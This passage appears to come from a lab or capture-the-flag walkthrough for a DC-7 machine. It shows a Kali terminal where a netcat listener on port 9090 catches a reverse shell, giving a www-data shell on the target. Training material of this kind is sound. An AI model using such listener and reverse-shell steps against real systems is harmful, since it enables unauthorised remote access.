 ┌──(test㉿kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.106] 49084
bash: cannot set terminal process group (419): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-7:/var/www/html$